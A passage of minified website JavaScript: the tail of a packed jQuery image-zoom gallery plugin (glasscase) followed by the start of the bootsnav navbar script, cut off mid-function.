r=i.H.I("1C[1m*=\'"+e(C).1c("1m")+"\']").6I("2b").4p(),g=i.H.J(),l=i.H.M(),u=1z t(g,l,!1);Q(i.X[r]=u,C.4T="",n.3s){z h=o.5T("<3s 7t=\'5s://5p.5o.5m/7u/3s\' J=\'"+g+"\' M=\'"+l+"\'><7v J=\'"+g+"\' M=\'"+l+"\' 6z=\'#7x\'/><5k 5k-7z=\'7A\' x=\'"+g/2+"\' y=\'"+l/2+"\' 7B=\'6z:#7C;5j-7E:7F;5j-3u:7G;5j-7H:7I,7J,7K-7L;7M-7N:7O\'>"+i.j.78+"</5k></3s>");i.1H.1r(r).1c("1m","1n:3r/3s+7P;2x,"+h)}i.5q(r),++s===a&&c.6C()}).1c("1m",e(C).1c("1m"))})}).7Q()},5q:q(e){z o=C;o.5e(o.H.1r(e),e),o.2t(o.H.1r(e)),o.H.1r(e).I(".k-2b-1f-1J").1h("k-N"),o.K==e&&(o.2t(o.U),o.1e.1h("k-N"),o.4j(),o.4i())},5t:q(){z e,o=C;Q(("1w"==o.j.1o||"E"==o.j.1o)&&0==o.j.2H&&o.H.R>1){z t=1d(o.H.F("1i-1B")),i=1d(o.j.2M)/o.j.1j-(o.j.1j-1)*t/o.j.1j,s=o.j.1Y/o.j.2M,n=i*s,a=n+o.j.2c+1d(o.j.1Y);o.5g=1k.2C(1q*o.j.1Y/a),e=o.1a.2O().J()>a?a:o.1a.2O().J()}1E e=o.1a.2O().J()>o.j.1Y?o.j.1Y:o.1a.2O().J();Q(o.1a.F({J:e}),o.64(),0==o.j.2H&&1==o.2m?(o.Y.S(0),o.Y.1b("k-N"),o.j.4I=!1):(o.j.2H=!0,o.5Z()),1==o.2m?(o.3o.1b("k-N"),o.3n.1b("k-N")):(o.3o.F("1i-B",-(o.3o.S()/2)),o.3n.F("1i-B",-(o.3n.S()/2))),"B"==o.j.1o||"1B"==o.j.1o){z c=0==o.j.2H?0:o.Y.S();o.1a.F({M:c+o.U.S()+1d(o.j.2c)})}1E{z r=0==o.j.2H?0:o.Y.P();o.1a.F({J:r+o.U.P()+1d(o.j.2c)}),o.1a.F({M:o.U.S()})}},64:q(){z e,o,t=C,i=t.j.1Y,s=t.j.2M;t.U.F({M:"0",J:"0"}),e=t.5g*t.1a.P()/1q,o=e*(s/i),t.U.F({M:1k.1O(o),J:1k.1O(e)}),t.2r.F("1i-B",-(t.2r.S()/2)),t.2j.F("1i-B",-(t.2j.S()/2)),1==t.2m&&(t.2r.1b("k-N"),t.2j.1b("k-N")),t.1e.1b("k-N"),t.4h(t.U)},4j:q(){z e=C;e.1e.F({J:"0",M:"0"}),e.1e.F({J:e.U.P(),M:e.U.S()});z o,t,i,s=e.1e.P()/e.X[e.K].J,n=e.1e.S()/e.X[e.K].M;1>s||1>n?(e.3l=e.j.5I===!0?!0:!1,o=n>s?s:n,t=o*e.X[e.K].J,i=o*e.X[e.K].M):(e.1e.7b("3z.Z"),e.3l=!1,t=e.X[e.K].J,i=e.X[e.K].M),e.1t.F({J:t,M:i}),e.1e.F({J:t,M:i});z a=2*1d(e.U.F("2f-E-J")),c=2*1d(e.U.F("4H-B")),r=e.1e.P()/2*1q/(e.U.P()-a-c),g=e.1e.S()/2*1q/(e.U.P()-a-c);e.1e.F({"1i-E":"-"+r+"%","1i-B":"-"+g+"%"})},6Y:q(){z t=C;t.3g.1c("1m",t.1t.1c("1m")).1c("1K",t.1t.1c("1K")),"1L"!=t.j.1P&&(t.2N=!1,t.j=e.5U(!0,{},t.2U,t.5V),t.1u.4x(t.1a).1h("k-2v-1L"));1U(z s=2*1d(t.1u.F("2f-E-J")),n=2*1d(t.U.F("4H-B")),a="1L"==t.j.1P?n:s+n,c="1L"==t.j.1P?n:s+n,r=0;2>r&&(a+=t.j.3c&&t.j.3b>0?1d(t.j.3b)<t.X[t.K].J?1d(t.j.3b):t.X[t.K].J:t.1e.P(),c+=t.j.3c&&t.j.3e>0?1d(t.j.3e)<t.X[t.K].M?1d(t.j.3e):t.X[t.K].M:t.1e.S(),0==t.j.3c&&(a=c),1==t.j.6M&&"1L"!=t.j.1P)&&t.1a.P()+a>e(o).J()&&(t.2N=!0,t.j.3c=!0,t.j.3b=0,t.j.3e=0,0==r&&(a=c=n),"1L"!=t.j.1P);r++);Q(t.2J.F({J:0,M:0}),t.1u.F({J:a,M:c}),t.2J.F({J:t.1u.P(),M:t.1u.S()}),t.j.4C===!0){z g=e(t.1H[t.K]).1n("k-1v");g===i?t.1Q.N():(t.1Q.2z(),t.7c.84().3i(g));z l;t.2N===!0?"6S"===t.j.2X&&(t.1Q.1h("k-1v-5M k-1v-5L"),l="B"===t.j.3x?"k-1v-4A":"k-1v-4y",t.1Q.1b(l)):"6S"===t.j.2X&&(t.1Q.3a("k-1v-4A")||t.1Q.3a("k-1v-4y"))&&(t.1Q.1h("k-1v-4A k-1v-4y"),l="B"===t.j.3x?"k-1v-5M":"k-1v-5L",t.1Q.1b(l))}},6R:q(){z e=C;Q("1L"==e.j.1P||1==e.2N)e.1u.4x(e.1e).1b("k-2v-1L");1E{e.1u.4x(e.1a).1h("k-2v-1L"),e.1u.F("E"==e.j.1P?{1w:e.1a.P(!0),"1i-1w":e.j.4D+"3C"}:{E:e.1a.P(!0),"1i-E":e.j.4D+"3C"});z o="89"==e.j.6T?0:e.1e.8a().B+1d(e.1e.F("1i-B"))-1d(e.U.F("4H-B"));Q("B"==e.j.1o){z t=e.Y.S()+1d(e.j.2c);e.1u.F({B:o+t})}1E e.1u.F({B:o})}},4i:q(){z e=C,o=1k.2C(e.2J.P()/e.X[e.K].J*1q),t=1k.2C(e.1t.P()*o/1q),i=1k.2C(e.2J.S()/e.X[e.K].M*1q),s=1k.2C(e.1t.S()*i/1q);e.1V.F({J:t,M:s}),e.4b()},4h:q(o){z t=C;e(o).4n(t.5l.8c())},2t:q(o){z t=C,i=e(o).I("."+t.4o);i.R&&i.4d()},5e:q(o,t){z i,s=C,n=s.H.P(),a=s.H.S(),c=(e(o),n/s.X[t].J),r=a/s.X[t].M;i=c>r?c:r,s.1H[t].J=1k.1O(s.X[t].J*i,10),s.1H[t].M=1k.1O(s.X[t].M*i,10);z g=s.1H.1r(t).P()/2*1q/s.2u.P(),l=s.1H.1r(t).S()/2*1q/s.2u.P();s.1H.1r(t).F({"1i-B":"-"+l+"%","1i-E":"-"+g+"%"}),s.2u.1r(t).1h("k-N"),s.2t(s.H.1r(t)),s.2u.1r(t).1h("k-N"),s.2t(s.H.1r(t))},5Z:q(){z e=C;"1w"==e.j.1o&&(e.5D(),e.U.F({B:"0",E:"0"}),e.Y.F({B:"0",E:e.U.P()+1d(e.j.2c)})),"E"==e.j.1o&&(e.5D(),e.Y.F({B:"0",E:"0"}),e.U.F({B:"0",E:e.Y.P()+1d(e.j.2c)})),"1B"==e.j.1o&&(e.5z(),e.U.F({B:"0",E:"0"}),e.Y.F({B:e.U.S()+1d(e.j.2c),E:"0"})),"B"==e.j.1o&&(e.5z(),e.Y.F({B:"0",E:"0"}),e.U.F({B:e.Y.S()+1d(e.j.2c),E:"0"}))},5z:q(){z e=C;e.Y.F("J",e.U.P());z o,t=1d(e.H.F("1i-1w")),i=e.j.1Y/e.j.2M,s=e.Y.P()/e.j.1j-(e.j.1j-1)*t/e.j.1j,n=s/i;o=1==e.j.2I?1q*s/((s+t)*e.H.R-t):1q*s/e.Y.P(),e.H.F({J:o+"%",M:n}),e.2u.1b("k-N");1U(z a=0;a<e.H.R;a++)e.4h(e.H[a]);Q(1==e.j.2I?e.H.5N().F("1i-1w",0):(e.1A.I(":3Z-3Y("+e.j.1j+"n)").F("1i-1w",0),e.1A.I(":3Z-3Y(n +"+(1d(e.j.1j)+1)+")").F("1i-B",t+"3C")),1==e.j.2I)e.1A.F({J:1k.1O(s*e.H.R+(e.H.R-1)*t),M:1k.1O(n)}),e.Y.F("M",1k.1O(n));1E{z c=1k.1O(e.H.R/e.j.1j),r=1k.1O(n*c+t*(c-1));e.1A.F({J:e.Y.P(),M:r}),e.Y.F("M",r)}Q(1==e.j.2I?(e.1Z.1h("k-N"),e.3k.F("1i-B",-e.3k.S()/2),e.1W.1h("k-N"),e.3j.F("1i-B",-e.3j.S()/2),e.3X()):(e.1Z.1b("k-N"),e.1W.1b("k-N")),e.4g){z g=e.H.P(),l=e.Y.P()-(g*e.j.1j+(e.j.1j-1)*t);e.1A.I(":3Z-3Y("+e.j.1j+"n)").F("J",g+l)}},5D:q(){z e=C;e.Y.F("M",e.U.S());z o,t=1d(e.H.F("1i-1B")),i=e.j.1Y/e.j.2M,s=e.Y.S()/e.j.1j-(e.j.1j-1)*t/e.j.1j,n=s*i;o=1q*s/((s+t)*e.H.R-t),e.H.F({J:n,M:o+"%"}),e.2u.1b("k-N");1U(z a=0;a<e.H.R;a++)e.4h(e.H[a]);Q(e.H.5N().F("1i-1B",0),e.1A.F({J:1k.1O(n),M:1k.1O((s+t)*e.H.R-t)}),e.Y.F("J",1k.1O(n)),e.1Z.1h("k-N"),e.3k.F("1i-E",-e.3k.P()/2),e.1W.1h("k-N"),e.3j.F("1i-E",-e.3j.P()/2),e.3X(),e.4g){z c=e.H.S(),r=e.Y.S()-(c*e.j.1j+(e.j.1j-1)*t);e.1A.I(":3Z-3Y("+e.j.1j+"n)").F("M",c+r)}},3X:q(){z e=C;1l e.2m<=e.j.1j?(e.1Z.1b("k-N"),2h e.1W.1b("k-N")):(e.1Z.1h("k-3V"),e.1W.1h("k-3V"),0==e.2e&&e.1Z.1b("k-3V"),2h(e.2e==1k.4u((e.H.R-1)/e.j.1j)&&e.1W.1b("k-3V")))},3p:q(){z e,o=C;-1!=o.j.4a&&o.1a.I(".k-3U").F("2f-2y",""),o.H.1h("k-3U").1r(o.K).1b("k-3U"),-1!=o.j.4a&&o.1a.I(".k-3U").F("2f-2y",o.j.4a),e=o.H.1r(o.K).I("1C").1c("1K"),e===i&&(e="3r"),o.1t.1c("1m",o.H.1r(o.K).I("1C").1c("1m")).1c("1K",e),o.4j(),o.6Y(),o.4i(),o.6R()},3T:q(){z o=C;o.1t.5a(!0).2T({3S:.5},5X,q(){e("3D").3a("k-3E")&&o.1M.2T({3S:0},5X,q(){o.3p(),o.3P(),o.1M.2T({3S:1},5O)}),e("3D").3a("k-3E")||o.3p(),o.1t.2T({3S:1},5O,q(){o.3g.1c("1m",o.1t.1c("1m")).1c("1K",o.1t.1c("1K"))})})},3O:q(){z e=C;e.4t=e.K,e.K=e.K==e.H.R-1?0:e.K+1,e.3F("5u",""),e.3T()},3N:q(){z e=C;e.4t=e.K,e.K=0==e.K?e.H.R-1:e.K-1,e.3F("5u",""),e.3T()},3F:q(o,t){z i=C;Q(0!=i.j.2I||"1B"!=i.j.1o&&"B"!=i.j.1o){z s=0;Q("5u"==o?s=1k.4u(i.K/i.j.1j):"70"==t?(s=0,i.2e>0&&(s=i.2e-1)):(s=1k.4u((i.H.R-1)/i.j.1j),i.2e<s&&(s=i.2e+1)),s!=i.2e){i.2e=s;z n;"1B"==i.j.1o||"B"==i.j.1o?(n=i.Y.P()+1d(i.H.F("1i-1w")),i.1A.2T({E:-(s*n)+"3C"},i.j.2g)):(n=i.Y.S()+1d(i.H.F("1i-1B")),i.1A.2T({B:-(s*n)+"3C"},i.j.2g));z a=e.1S(q(){C.8z=!1,C.3X()},i);a.2s()}}},4b:q(e){z o=C;Q(e!==i)Q(1==o.2p){Q(1==e.2R.2S.R){z t=e.2R.2S[0];o.1p.x=t.2V,o.1p.y=t.2K}}1E o.1p.x=e.2V,o.1p.y=e.2K;(-1!=o.1p.x||-1!=o.1p.y)&&(o.4S(o.1p),(0==o.j.3h||1==o.j.3h&&e==i)&&o.3g.F({B:o.1I.B,E:o.1I.E}),(0==o.j.3A||1==o.j.3A&&e==i)&&o.1V.F({B:o.1G.B,E:o.1G.E}))},6F:q(e,o){z t=C;Q(t.3l!==!1){Q(o!==i&&(e=o),e!==i)Q(t.2p===!0){Q(1==e.2R.2S.R){z s=e.2R.2S[0];t.1p.x=s.2V,t.1p.y=s.2K}}1E t.1p.x=e.2V,t.1p.y=e.2K;t.4S(t.1p),t.1D.B=t.1I.B,t.1D.E=t.1I.E,t.1F.B=t.1G.B,t.1F.E=t.1G.E,t.3g.F({B:t.1I.B,E:t.1I.E}),t.1V.F({B:t.1G.B,E:t.1G.E}),0==t.4s&&("1L"==t.j.1P||1==t.2N?t.1u.3L(t.j.2g):(t.1V.3L(t.j.2g),t.1u.3L(t.j.2g))),1==t.j.3h&&(2D(t.4r),t.4M()),1==t.j.3A&&(2D(t.4q),t.5B()),t.4s=!0}},5h:q(e){z o=C;Q(o.1V.5a().N(),o.1u.5a().6r(o.j.2g),e!==i)Q(1==o.2p){Q(1==e.2R.2S.R){z t=e.2R.2S[0];o.1p.x=t.2V,o.1p.y=t.2K}}1E o.1p.x=e.2V,o.1p.y=e.2K;1==o.j.3h&&2D(o.4r),1==o.j.3A&&2D(o.4q),o.4s=!1},6l:q(e){e.3J()},6h:q(e){z o=C;0==o.2p&&(o.2p=!0,o.1e.7b("2Q.Z",e)),o.4b(e),e.3J()},5S:q(e){z o=C;1==o.2p?(o.5h(e),o.2p=!1):o.3f(),e.3J()},4S:q(){z e=C,o=e.1e.8S(),t=e.1p.x-o.E,i=e.1p.y-o.B,s=e.1t.P(),n=e.1t.S(),a=e.1V.P(),c=e.1V.S(),r=i-1k.2C(c/2),g=t-1k.2C(a/2),l=e.X[e.K].J/s,u=-r*l,h=-g*l;0>i-c/2&&(r=0,u=0),i+c/2>0+n&&(r=n-c,u=-(e.X[e.K].M-e.1u.S())),0>t-a/2&&(g=0,h=0),t+a/2>0+s&&(g=s-a,h=-(e.X[e.K].J-e.1u.P())),e.1I.E=h,e.1I.B=u,e.1G.E=g,e.1G.B=r},4M:q(){z e=C,o={E:0,B:0},t={E:0,B:0};o.E=e.1I.E-e.1D.E,o.B=e.1I.B-e.1D.B,t.E=-o.E/(e.j.5K/1q),t.B=-o.B/(e.j.5K/1q),e.1D.E=e.1D.E-t.E,e.1D.B=e.1D.B-t.B,o.E<1&&o.E>-1&&(e.1D.E=e.1I.E),o.B<1&&o.B>-1&&(e.1D.B=e.1I.B),e.3g.F({B:e.1D.B,E:e.1D.E}),e.4r=3d(q(){e.4M()},25)},5B:q(){z e=C,o={E:0,B:0},t={E:0,B:0};o.E=e.1G.E-e.1F.E,o.B=e.1G.B-e.1F.B,t.E=-o.E/(e.j.4F/1q),t.B=-o.B/(e.j.4F/1q),e.1F.E=e.1F.E-t.E,e.1F.B=e.1F.B-t.B,o.E<1&&o.E>-1&&(e.1F.E=e.1G.E),o.B<1&&o.B>-1&&(e.1F.B=e.1G.B),e.1V.F("B",e.1F.B),e.1V.F("E",e.1F.E),e.4q=3d(q(){e.5B()},25)},3P:q(){z e=C,o=e.X[e.K].J<=e.1x.P()&&e.X[e.K].M<=e.1x.S();e.1M.1c("1m",e.1t.1c("1m")).1c("1K",e.1t.1c("1K")),o||1==e.j.4c?(e.2Y.N(),e.2Z.N(),e.5d()):(e.2Y.N(),e.2Z.2z(),e.1x.1h("k-3Q"),e.4E())},5d:q(){z e=C,o=e.2o.S(),t=e.2o.P();e.5A.1h("k-1g-6E"),e.1M.1h("k-1g-1f-3w k-1g-1f-4L k-1g-1f-4N"),e.X[e.K].M<=o&&e.X[e.K].J<=t?e.1M.1b("k-1g-1f-3w"):(e.X[e.K].M<=o&&e.1M.1b("k-1g-1f-4N"),e.X[e.K].J<=t&&e.1M.1b("k-1g-1f-4L"))},4E:q(){z e=C;e.5A.1b("k-1g-6E"),e.1M.1h("k-1g-1f-4L k-1g-1f-4N").1b("k-1g-1f-3w")},3H:q(){z e=C;e.1x.3a("k-3Q")?(e.2Z.2z(),e.2Y.N(),e.1x.1h("k-3Q"),e.4E()):(e.1x.1b("k-3Q"),e.2Z.N(),e.2Y.2z(),e.5d())},3f:q(){z o=C;Q(e("3D").3a("k-3E"))o.4Q();1E{Q(0==o.j.6Z)1l;o.1x.3L(o.j.2g),e("3D").1b("k-3E"),o.3P()}},4Q:q(){z o=C;e("3D").1h("k-3E"),o.1x.6r(o.j.2g)},67:q(){z e=C;e.1a.F({M:"0",J:"0"}),e.5t(),e.1H.3I(q(o){e.5e(e.H.1r(o),o),e.2t(e.H.1r(o)),e.H.1r(o).I(".k-2b-1f-1J").1h("k-N"),e.K==o&&(e.2t(e.U),e.1e.1h("k-N"),e.4j(),e.4i())}),e.3p(),e.j.4c||e.3P()},4m:q(){z e=C;e.2m>1&&(e.2r.2z(),e.2j.2z()),1==e.j.3W&&e.2B.2z()},4v:q(){z e=C;e.2m>1&&(e.2r.N(),e.2j.N()),1==e.j.3W&&e.2B.N()},5F:q(e){z o=C;o.K!=e&&(o.4t=o.K,o.K=e,o.3T())},6J:q(){z i=C;i.j.5I===!0&&(i.3l=!0,i.1e.O("95.Z",e.1S(i.6l,i)).O("6f.Z",e.1S(i.6h,i)).O("97.Z",e.1S(i.5S,i)),i.1e.O("74.Z",e.1S(i.4b,i)).O("2Q.Z",e.1S(i.6F,i)).O("2Q.Z",e.1S(i.j.6s,i)).O("3z.Z",e.1S(i.5h,i)).O("3z.Z",e.1S(i.j.6u,i))),1!=i.j.5i&&i.U.O("2Q.4B",e.1S(i.4m,i)).O("3z.4B",e.1S(i.4v,i)).O("74.4B",q(){i.4m(),2D(i.3m),i.3m=3d(q(){i.4v()},i.j.5r)}).O("6f.4B",q(e){i.4m(),2D(i.3m),i.3m=3d(q(){i.4v()},i.j.5r),e.3J()}),i.1e.O("1y.Z",q(){i.3f()}),i.2B.O("1y.Z",q(){z e=t.9a("5f");e.J=i.X[i.K].J,e.M=i.X[i.K].M;z o=e.9b("2d");o.9c(i.1t[0],0,0);1z 1N;e.3q(q(e){4z(e,i.1t.1c("1m").9d(/^.*[\\\\\\/]/,""))},"3r/6A")}),i.2r.O("1y.Z",q(){i.3N()}),i.2j.O("1y.Z",q(){i.3O()}),i.3o.O("1y.Z",q(){i.3N()}),i.3n.O("1y.Z",q(){i.3O()}),i.6X.O("1y.Z",q(){i.3f()}),i.2o.O("1y.Z",q(){i.3f()}),i.1M.O("2Q.Z",q(){i.2o.9e("1y.Z")}),i.1M.O("3z.Z",q(){i.2o.O("1y.Z",q(){i.3f()})}),i.j.4c||(i.1M.O("9f.Z",q(){i.3H()}),i.2Z.O("1y.Z",q(){i.3H()}),i.2Y.O("1y.Z",q(){i.3H()})),e(t).O("9g",q(e){1==i.j.4I&&(37==e.5J&&i.3N(),39==e.5J&&i.3O()),27==e.5J&&i.4Q()}),e(o).9i(q(){2D(i.5x),i.5x=3d(q(){i.67()},1q)}),i.H.O("1y.Z",q(){z o=e(C).4p();i.5F(o)}),1==i.j.6G&&i.H.O("2Q",q(){z o=e(C).4p();i.5F(o)}),i.1Z.O("1y.Z",q(){i.3F("5W","70")}),i.1W.O("1y.Z",q(){i.3F("5W","2a")})}},e.9k.9l=q(o){C.3I(q(){z t=e.1n(C,"6Q");t||e.1n(C,"6Q",1z s(e(C),o))})}}(9n,2n,5C);', 62, 582, '|||||||||||||||||||config|gc||||||function|||||||||var||top|this||left|css|div|gcThumbsLi|find|width|current||height|hide|on|outerWidth|if|length|outerHeight||gcDisplayArea|icon|class|gcImageData|gcThumbsArea|glasscase|||||||||||element|addClass|attr|parseFloat|gcDisplayContainer|display|overlay|removeClass|margin|nrThumbsPerRow|Math|return|src|data|thumbsPosition|currentMousePos|100|eq|typeof|gcDisplayDisplay|gcZoom|caption|right|gcOverlayArea|click|new|gcThumbsUl|bottom|img|currentZoom|else|currentLens|newLens|gcThumbsImg|newZoom|container|alt|inner|gcOverlayDisplay|Blob|ceil|zoomPosition|gcCaption|undefined|proxy|area|for|gcLens|gcThumbsAreaNext|readyState|widthDisplay|gcThumbsAreaPrevious|||||||||||next|li|thumbsMargin||currentSlide|border|speed|void|push|gcDisplayNext|encoding|prev|gcTotalThumbsImg|window|gcOverlayContainer|isTouchMove|prototype|gcDisplayPrevious|call|removeLoader|gcThumbsLiDiv|zoom|DONE|base64|color|show|self|gcDisplayDownload|round|clearTimeout|download|navigator|firstThumbSelected|isOneThumbShown|isThumbsOneRow|gcZoomContainer|pageY|type|heightDisplay|isAutoInnerZooming|parent|thumbs|mouseenter|originalEvent|touches|animate|_defaults|pageX|URL|capZType|gcOverlayCompress|gcOverlayEnlarge|||||||||||hasClass|zoomWidth|isZoomDiffWH|setTimeout|zoomHeight|toggleOverlay|gcZoomDisplay|isSlowZoom|append|gcThumbsNext|gcThumbsPrevious|isMouseEventsOn|mouseTimer|gcOverlayNext|gcOverlayPrevious|update|toBlob|image|svg|nbsp|size|object|center|capZPos|webkitURL|mouseleave|isSlowLens|null|px|body|noscroll|slide|abort|toggleOverlayImgSize|each|preventDefault|createObjectURL|fadeIn|use|previousImage|nextImage|setupOverlay|natsize|case|opacity|animateImage|active|disabled|isDownloadEnabled|setupSlider|child|nth|||||||||||colorActiveThumb|mousemoveHandler|isOverlayFullImage|remove|capZAlign|strict|iOS|addLoader|setupLens|setupDisplayDisplay|arguments|slice|showDAIcons|prepend|gcLoadingClass|index|slowLensTimer|slowZoomTimer|zooming|old|floor|hideDAIcons|instanceof|appendTo|inbottom|saveAs|intop|glasscaseDA|isZCapEnabled|zoomMargin|overlayFitSizes|speedSlowLens|wrap|padding|isKeypressEnabled|colorIcons|colorLoading|hcenter|zoomSlowDown|vcenter|revokeObjectURL|write|fadeOutOverlay|content|calcMousePos|onerror|defaults|decodeURIComponent|in|URI|fake|substring|||||||||||stop|error|icons|overlayNatSizes|setupThumbImg|canvas|widthDisplayPerc|mouseleaveHandler|isShowAlwaysIcons|font|text|gcLoader|org|parseInt|w3|www|processThumbImage|speedHideIcons|http|setup|true|href|unload|resizeTimer|code|setupThumbsTB|gcOverlayGContainer|lensSlowDown|document|setupThumbsLR|break|changeThumbs|toString|split|isZoomEnabled|keyCode|speedSlowZoom|outbottom|outtop|last|500|xhtml|encodeURIComponent|stream|touchendDC|btoa|extend|_options|false|200|init|setupThumbs|||||setupDisplayArea|supportCanvas|toDataURLHD|resizeGC|create|msSaveOrOpenBlob|400|NOT_READABLE_ERR|test|lens|INIT|touchmove|apply|touchmoveDC|throw|downloadPosition|close|touchstartDC|enlarge|compress|octet|gcontainer|vt|fadeOut|mouseEnterDisplayCB|mozGetAsFile|mouseLeaveDisplayCB|ABORT_ERR|csstransforms|NOT_FOUND_ERR|raw|fill|png|application|resolve|Uint8Array|fit|mouseenterHandler|isHoverShowThumbs|getFile|parents|initEvents|createElementNS|preloadImages|autoInnerZoom|onwriteend|toDataURL|string|gcglasscase|setupZoomPos|out|zoomAlignment|getBlob|writestart|WRITING|gcOverlayClose|setupZoom|isOverlayEnabled|previous|alignment|BlobBuilder|progress|mousemove|writeend|1999|location|textImageNotLoaded|inArray|module|trigger|gcCaptionDisplay|start|trim|ul|hz|switch|default|isNaN|gcOverlayContainerDisplay|String|when|done|isLoaded|Deferred|load|rgba|exec|xmlns|2000|rect|gcLoading|eee|loading|anchor|middle|style|aaa|loading3|weight|bold|8px|family|Arial|Helvetica|sans|serif|dominant|baseline|central|xml|promise|Array|indexOf|toBlobHD|iPod|iPhone|iPad|platform|IMAGE|NO|linear|easing|600|displayImage|empty|WebKitBlobBuilder|MozBlobBuilder|MSBlobBuilder|1200|displayArea|position|Object|clone|match|FileReaderSync|name|SECURITY_ERR|3e3|isAutoScaleHeight|isAutoScaleDisplay|534|ENCODING_ERR|255|Modernizr|NO_MODIFICATION_ALLOWED_ERR|glass|INVALID_STATE_ERR|SYNTAX_ERR|exports|removeEventListener|addEventListener|onabort|onwrite|onprogress|onwritestart|isAnimating|charCodeAt|forEach|toURL|HTMLCanvasElement|createWriter|saved|getDirectory|root|TEMPORARY|webkitSlice|chrome|dispatchEvent|initMouseEvent|MouseEvents|createEvent|exclusive|atob|_blank|offset|open|ArrayBuffer|catch|try|concat|setImmediate|mozRequestFileSystem|requestFileSystem|webkitRequestFileSystem|externalHost|userAgent|MSIE|touchstart|bind|touchend|join|unescape|createElement|getContext|drawImage|replace|off|dblclick|keydown|readAsBinaryString|resize|File|fn|glassCase|fromCharCode|jQuery'.split('|'), 0, {}))

/*bootsnav.js*/
!function(d){"use strict";var a={initialize:function(){this.event(),this.hoverDropdown(),this.navbarSticky(),this.navbarScrollspy()},event:function(){var a,n,o,s,e,t,i,l=d("nav.navbar.bootsnav");l.hasClass("navbar-sticky")&&l.wrap("<div class='wrap-sticky'></div>"),l.hasClass("brand-center")&&(a=new Array,o=(n=d("nav.brand-center")).find("ul.navbar-nav"),n.find("ul.navbar-nav > li").each(function(){a.push(d(this).html())}),s=a.splice(0,Math.round(a.length/2)),e=a,t="",(i=function(a){t="";for(var n=0;n<a.length;n++)t+="<li>"+a[n]+"</li>"})(s),o.html(t),n.find("ul.nav").first().addClass("navbar-left"),i(e),o.after('<ul class="nav navbar-nav"></ul>').next().html(t),n.find("ul.nav").last().addClass("navbar-right"),n.find("ul.nav.navbar-left").wrap("<div class='col-half left'></div>"),n.find("ul.nav.navbar-right").wrap("<div class='col-half right'></div>"),n.find("ul.navbar-nav > li").each(function(){var a=d("ul.dropdown-menu",this),n=d("ul.megamenu-content",this);a.closest("li").addClass("dropdown"),n.closest("li").addClass("megamenu-fw")})),l.hasClass("navbar-sidebar")?(d("body").addClass("wrap-nav-sidebar"),l.wrapInner("<div class='scroller'></div>")):d(".bootsnav").addClass("on"),l.find("ul.nav").hasClass("navbar-center")&&l.addClass("menu-center"),l.hasClass("navbar-full")?(d("nav.navbar.bootsnav").find("ul.nav").wrap("<div class='wrap-full-menu'></div>"),d(".wrap-full-menu").wrap("<div class='nav-full'></div>"),d("ul.nav.navbar-nav").prepend("<li class='close-full-menu'><a href='#'><i class='fa fa-times'></i></a></li>")):l.hasClass("navbar-mobile")?l.removeClass("no-full"):l.addClass("no-full"),l.hasClass("navbar-mobile")&&(d(".navbar-collapse").on("shown.bs.collapse",function(){d("body").addClass("side-right")}),d(".navbar-collapse").on("hide.bs.collapse",function(){d("body").removeClass("side-right")}),d(window).on("resize",function(){d("body").removeClass("side-right")})),l.hasClass("no-background")&&d(window).on("scroll",function(){34<d(window).scrollTop()?d(".navbar-fixed").removeClass("no-background"):d(".navbar-fixed").addClass("no-background")}),l.hasClass("navbar-transparent")&&d(window).on("scroll",function(){34<d(window).scrollTop()?d(".navbar-fixed").removeClass("navbar-transparent"):d(".navbar-fixed").addClass("navbar-transparent")}),d(".btn-cart").on("click",function(a){a.stopPropagation()}),d("nav.navbar.bootsnav .attr-nav").each(function(){d("li.search > a",this).on("click",function(a){a.preventDefault(),d(".top-search").slideToggle()})}),d(".input-group-addon.close-search").on("click",function(){d(".top-search").slideUp()}),d("nav.navbar.bootsnav .attr-nav").each(function(){d("li.side-menu > a",this).on("click",function(a){a.preventDefault(),d("nav.navbar.bootsnav > .side").toggleClass("on"),d("body").toggleClass("on-side")})}),d(".side .close-side").on("click",function(a){a.preventDefault(),d("nav.navbar.bootsnav > .side").removeClass("on"),d("body").removeClass("on-side")}),d("body").wrapInner("<div class='wrapper'></div>")},hoverDropdown:function(){var a=d("nav.navbar.bootsnav"),n=d(window).width(),o=d(window).height(),s=a.find("ul.nav").data("in"),e=a.find("ul.nav").data("out");n<981?(d(".scroller").css("height","auto"),d("nav.navbar.bootsnav ul.nav").find("li.dropdown").off("mouseenter"),d("nav.navbar.bootsnav ul.nav").find("li.dropdown").off("mouseleave"),d("nav.navbar.bootsnav ul.nav").find(".title").off("mouseenter"),d("nav.navbar.bootsnav ul.nav").off("mouseleave"),d(".navbar-collapse").removeClass("animated"),d("nav.navbar.bootsnav ul.nav").each(function(){d(".dropdown-menu",this).addClass("animated"),d(".dropdown-menu",this).removeClass(e),d("a.dropdown-toggle",this).off("click"),d("a.dropdown-toggle",this).on("click",function(a){return a.stopPropagation(),d(this).closest("li.dropdown").find(".dropdown-menu").first().stop().fadeToggle().toggleClass(s),d(this).closest("li.dropdown").first().toggleClass("on"),!1}),d("li.dropdown",this).each(function(){return d(this).find(".dropdown-menu").stop().fadeOut(),d(this).on("hidden.bs.dropdown",function(){d(this).find(".dropdown-menu").stop().fadeOut()}),!1}),d(".megamenu-fw",this).each(function(){d(".col-menu",this).each(function(){})})}),d("nav.navbar.bootsnav").on("mouseleave",function(){}),d("nav.navbar.bootsnav .attr-nav").each(function(){d(".dropdown-menu",this).removeClass("animated"),d("li.dropdown",this).off("mouseenter"),d("li.dropdown",this).off("mouseleave"),d("a.dropdown-toggle",this).off("click"),d("a.dropdown-toggle",this).on("click",function(a){}),d(this).on("mouseleave",function(){return d(".dropdown-menu",this).stop().fadeOut(),d("li.dropdown",this).removeClass("on"),!1})}),d(".navbar-toggle").each(function(){d(this).off("click"),d(this).on("click",function(){d(".fa",this).toggleClass("fa-bars"),d(".fa",this).toggleClass("fa-times"),cleanOpen()})})):981<n&&(d(".scroller").css("height",o+"px"),a.hasClass("navbar-sidebar")?d("nav.navbar.bootsnav ul.nav").each(function(){d("a.dropdown-toggle",this).off("click"),d("a.dropdown-toggle",this).on("click",function(a){a.stopPropagation()}),d(".dropdown-menu",this).addClass("animated"),d("li.dropdown",this).on("mouseenter",function(){return d(".dropdown-menu",this).eq(0).removeClass(e),d(".dropdown-menu",this).eq(0).stop().fadeIn().addClass(s),d(this).addClass("on"),!1}),d(".col-menu").each(function(){d(".content",this).addClass("animated"),d(".title",this).on("mouseenter",function(){return d(this).closest(".col-menu").find(".content").stop().fadeIn().addClass(s),d(this).closest(".col-menu").addClass("on"),!1})}),d(this).on("mouseleave",function(){return 